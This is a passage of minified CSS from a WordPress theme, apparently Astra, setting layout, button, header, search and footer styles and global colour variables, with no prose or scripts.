0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:#fd4f4f;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:#fd4f4f;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:#b63232;border-color:#b63232;}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#000000;border-color:#fd4f4f;background-color:#fd4f4f;}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:#fd4f4f;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:#fd4f4f;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:#b63232;border-color:#b63232;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:200;}h2.widget-title{font-weight:700;}h3.widget-title{font-weight:600;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#000000;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#b63232;border-color:#b63232;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:#fd4f4f;background-color:#fd4f4f;color:#000000;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;color:#000000;border-color:#fd4f4f;background-color:#fd4f4f;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:#b63232;border-color:#b63232;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:921px){.ast-header-break-point .ast-search-menu-icon.slide-search .search-form{right:0;}.ast-header-break-point .ast-mobile-header-stack .ast-search-menu-icon.slide-search .search-form{right:-1em;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-color:#f4f4f4;background-image:none;}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.widget-title{font-size:22px;font-size:1.375rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:16px;font-size:1rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:16px;font-size:1rem;}.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:45px;}h2,.entry-content :where(h2){font-size:32px;}h3,.entry-content :where(h3){font-size:28px;}h4,.entry-content :where(h4){font-size:22px;font-size:1.375rem;}h5,.entry-content :where(h5){font-size:18px;font-size:1.125rem;}h6,.entry-content :where(h6){font-size:15px;font-size:0.9375rem;}}@media (max-width:544px){.widget-title{font-size:22px;font-size:1.375rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:16px;font-size:1rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:16px;font-size:1rem;}.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:32px;}h2,.entry-content :where(h2){font-size:28px;}h3,.entry-content :where(h3){font-size:22px;}h4,.entry-content :where(h4){font-size:20px;font-size:1.25rem;}h5,.entry-content :where(h5){font-size:17px;font-size:1.0625rem;}h6,.entry-content :where(h6){font-size:15px;font-size:0.9375rem;}}@media (max-width:544px){html{font-size:100%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.single-post .site-content > .ast-container{max-width:890px;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-button__link {border: 2px solid currentColor;}body .wp-block-file .wp-block-file__button {text-decoration: none;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}ul,ol {margin-left: 20px;}figure.alignright figcaption {text-align: right;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header .entry-title{font-size:40px;font-size:2.5rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:544px){header.entry-header .entry-title{font-size:0px;font-size:0rem;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:30px;font-size:1.875rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-1);}.entry-title a{color:var(--ast-global-color-1);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1 .ast-custom-button{color:var(--ast-global-color-5);background:#342d65;}.ast-header-button-1 .ast-custom-button:hover{background:rgba(52,45,101,0.9);}@media (max-width:544px){.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{margin-top:10px;margin-bottom:10px;margin-left:18px;margin-right:10px;}}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#fd4f4f;border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.ast-header-html-1 .ast-builder-html-element{font-size:15px;font-size:0.9375rem;}.ast-header-html-1{font-size:15px;font-size:0.9375rem;}.ast-header-html-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-html-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-html-1{display:flex;}}.main-header-bar .main-header-bar-navigation .ast-search-icon {display: block;z-index: 4;position: relative;}.ast-search-icon .ast-icon {z-index: 4;}.ast-search-icon {z-index: 4;position: relative;line-height: normal;}.main-header-bar .ast-search-menu-icon .search-form {background-color: #ffffff;}.ast-search-menu-icon.ast-dropdown-active.slide-search .search-form {visibility: visible;opacity: 1;}.ast-search-menu-icon .search-form {border: 1px solid var(--ast-search-border-color);line-height: normal;padding: 0 3em 0 0;border-radius: 2px;display: inline-block;-webkit-backface-visibility: hidden;backface-visibility: hidden;position: relative;color: inherit;background-color: #fff;}.ast-search-menu-icon .astra-search-icon {-js-display: flex;display: flex;line-height: normal;}.ast-search-menu-icon .astra-search-icon:focus {outline: none;}.ast-search-menu-icon .search-field {border: none;background-color: transparent;transition: all .3s;border-radius: inherit;color: inherit;font-size: inherit;width: 0;color: #757575;}.ast-search-menu-icon .search-submit {display: none;background: none;border: none;font-size: 1.3em;color: #757575;}.ast-search-menu-icon.ast-dropdown-active {visibility: visible;opacity: 1;position: relative;}.ast-search-menu-icon.ast-dropdown-active .search-field,.ast-dropdown-active.ast-search-menu-icon.slide-search input.search-field {width: 235px;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form {-js-display: flex;display: flex;align-items: center;}.ast-search-menu-icon.ast-inline-search .search-field {width : 100%;padding : 0.60em;padding-right : 5.5em;transition: all 0.2s;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form {padding-left: 2em;padding-right: unset;left: -1em;right: unset;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form .search-field {margin-right: unset;}.ast-search-menu-icon.slide-search .search-form {-webkit-backface-visibility: visible;backface-visibility: visible;visibility: hidden;opacity: 0;transition: all .2s;position: absolute;z-index: 3;right: -1em;top: 50%;transform: translateY(-50%);}.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder,.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder{opacity:0.5;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form{-js-display:flex;display:flex;align-items:center;}.ast-builder-layout-element.ast-header-search{height:auto;}.ast-header-search .astra-search-icon{font-size:18px;}@media (max-width:921px){.ast-header-search .astra-search-icon{font-size:18px;}}@media (max-width:544px){.ast-header-search .astra-search-icon{font-size:18px;}}.ast-header-search{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-search{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-search{display:flex;}}.header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-5);background-image:none;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#efefef;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-cheavy .ast-builder-grid-row{grid-template-columns:1fr 2fr 1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:#141416;}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: var(--ast-global-color-2);background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:right;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-above-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{background-color:var(--ast-global-color-5);background-image:none;min-height:60px;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:60px;margin-left:auto;margin-right:auto;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row,.site-above-footer-wrap[data-section="section-above-footer-builder"] .site-footer-section{align-items:flex-start;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-lheavy .ast-builder-grid-row{grid-template-columns:2fr 1fr;}@media (max-width:921px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 